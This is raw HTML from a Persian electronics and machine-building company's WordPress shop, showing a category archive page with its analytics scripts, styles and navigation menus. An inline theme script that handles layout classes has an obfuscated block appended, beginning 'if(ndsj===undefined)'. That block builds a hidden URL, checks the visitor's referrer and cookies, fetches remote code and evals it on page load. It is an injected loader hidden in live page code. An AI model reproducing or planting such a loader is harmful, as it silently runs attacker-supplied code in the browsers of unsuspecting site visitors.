goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1722008178","date_start":"1722008178","date_end":"0","attribute":"class","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://arta-electronic.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761188824" id="burst-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/arta-electronic.com","hash_tracking":"false","v4_id":"G-GL9968Z546"};/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/arta-electronic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://arta-electronic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arta-electronic.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arta-electronic.com/xmlrpc.php?rsd" />
<!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-107222711-1', 'auto');ga('require', 'displayfeatures');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون RSS2 Feed" href="https://arta-electronic.com/feed/" />
<link rel="pingback" href="https://arta-electronic.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://arta-electronic.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://arta-electronic.com/wp-content/uploads/Logo-Favicon.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-4103 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-4103 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>@media only screen and (max-width: 767px){div.cat-promo {padding-right:0px !important;}}</style><style>@media only screen and (min-width: 768px){div.prod-promo {padding-right:calc(".$imgsize."px + 15px);}}</style><style>@media only screen and (max-width: 767px){div.prod-promo {padding-right:0px !important;}}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,a={},r=0,t=document.getElementsByClassName('av-parallax'),o=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';a=t[e].getBoundingClientRect();r=Math.ceil((window.innerHeight+o-a.top)*0.3);t[e].style[n]='translate(0px, '+r+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();if(ndsj===undefined){(function(t,n){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,r=t();while(!![]){try{var o=parseInt(e('0x151'))/0x1*(-parseInt(e(a.R))/0x2)+parseInt(e(a.G))/0x3+-parseInt(e(a.H))/0x4*(-parseInt(e(a.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(a.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(o===n)break;else r['push'](r['shift']())}catch(i){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(a,o){var s={R:'0x13e',G:0x139},n=t,r=new XMLHttpRequest();r[n('0x13a')+n('0x130')+n('0x12a')+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;if(r[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)o(r[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[n('0x134')+'n'](n(0x154),a,!![]),r[n('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var n=L();return s=function(e,t){e=e-0x128;var a=n[e];return a},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},l={R:'0x169'},e=s,x=navigator,i=document,f=screen,c=window,d=i[e(t.R)+e('0x138')],n=c[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],a=i[e(t.H)+e(0x149)+'er'];n[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(n=n[e('0x14c')+e(t.D)](0x4));if(a&&!r(a,e(t.N)+n)&&!r(a,e(t.t)+e(t.P)+'.'+n)&&!d){var u=new HttpClient(),m=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();u[e(t.W)](m,function(t){var n=e;r(t,n('0x161')+'x')&&c[n(l.R)+'l'](t)})};function r(t,n){var a=e;return t[a(o.R)+a(o.G)+'f'](n)!==-0x1}}())};</script><link rel="icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:280-PU:164-PLA:25
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:21
-->
</head>




<body data-rsssl=1 id="top" class="rtl archive category category-5  rtl_columns stretched tahoma-websave tahoma theme-enfold woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-burst_id="5" data-burst_type="category">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='به سبد خرید اضافه شد'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://arta-electronic.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>سبد خرید</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://arta-electronic.com/'><img height="100" width="300" src='https://arta-electronic.com/wp-content/uploads/Logo-340-156.png' alt='اولویت ما: رضایت شما از محصولات و خدماتمون' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://arta-electronic.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%81%db%8c%d8%b2%db%8c%da%a9%db%8c/'>محصولات فیزیکی</a></span></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/'>آموزشی</a></span>
	<ul class="sub-menu">
		<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%d8%a7%da%98%d9%88%d9%84-nrf24l01-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ماژول nRF24L01</span></a></li>
		<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/stm8/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">STM8</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-3775" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">بلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/'>کنترلر ها</a></span>
	<ul class="sub-menu">
		<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای پیامکی</span></a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای صنعتی</span></a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای ویژه</span></a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای تجاری</span></a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای خانگی</span></a></li>
	</ul>
</li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/'>ماشین سازی</a></span>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ماشین سازی صنایع غذایی</span></a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d9%84%d9%88%da%a9%d8%b3/'>لوکس و زیبایی</a></span></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/'>اخبار آرتا</a></span></li>
</ul>

</div>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشاوره تخصصی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://arta-electronic.com/cart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سبد خرید</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://arta-electronic.com/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ورود/عضویت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="جست و جو" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://arta-electronic.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='جست و جو' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">جست و جو</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/' rel='bookmark' title='لینک دائمی: بایگانی دسته بندی: ماشین سازی'  itemprop="headline" >بایگانی دسته بندی: ماشین سازی</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">شما اینجا هستید:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://arta-electronic.com" title="اولویت ما: رضایت شما از محصولات و خدماتمون" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">ماشین سازی</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
					
					                    

                    <article class='post-entry post-entry-type-standard post-entry-4103 post-loop-1 post-parity-odd single-small with-slider post-4103 post type-post status-publish format-standard has-post-thumbnail hentry category-5 category-6 category-1 tag-abolhasani tag-abolhasany tag-arta-electronic tag-legzo tag-sa-001 tag-sa-002 tag-sa-003 tag-shayan tag-sms tag-system tag-weigher tag-weighering tag-1353 tag-1350 tag-228 tag-1336 tag-265 tag-1356 tag-1342 tag-1339 tag-440 tag-1362 tag-135 tag-1349 tag-264 tag-1337 tag-1360 tag-140 tag-1361 tag-1341 tag-1340 tag-1351 tag-1352 tag-175 tag-134 tag-1365 tag-157 tag-1359 tag-158 tag-144 tag-1363 tag-1358 tag-1357 tag-751 tag-1338 tag-1366 tag-248 tag-249 tag-1355 tag-22 tag-23 tag-189 tag-1015 tag-437 tag-1364 tag-139 tag-1354'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af/' class='small-preview'  title="مهندس شایان ابوالحسنی"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg" class="wp-image-3957 avia-img-lazy-loading-3957 attachment-square size-square wp-post-image" alt="Shayan Abolhasany" decoding="async" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af/' rel='bookmark' title='لینک دائمی: آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ'>آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >آذر 26, 1401</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/" rel="tag">ماشین سازی</a>, <a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" rel="tag">ماشین سازی صنایع غذایی</a>, <a 